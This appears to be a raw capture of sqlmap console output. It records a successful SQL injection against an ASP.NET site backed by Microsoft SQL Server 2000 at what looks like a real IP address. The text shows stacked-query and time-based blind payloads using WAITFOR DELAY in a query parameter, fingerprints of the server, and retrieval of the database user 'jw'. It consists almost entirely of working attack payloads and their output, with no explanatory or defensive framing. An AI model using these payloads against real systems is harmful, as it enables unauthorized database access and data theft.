 sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cxxq=13-14-2'; WAITFOR DELAY '0:0:5';-- AND 'YlBs'='YlBs&cxfs=xkxx_
kcdm&kcmc=88952634&zc=0&jc1=0&kcdm=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cxxq=13-14-2' WAITFOR DELAY '0:0:5'-- AND 'QHXd'='QHXd&cxfs=xkxx_kc
dm&kcmc=88952634&zc=0&jc1=0&kcdm=88952634
---
[09:58:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[09:58:44] [INFO] fetching current user
current user:    'jw'
[09:58:44] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.187.199.60'
[*] shutting down at: 09:58:44
C:\Python27\sqlmap>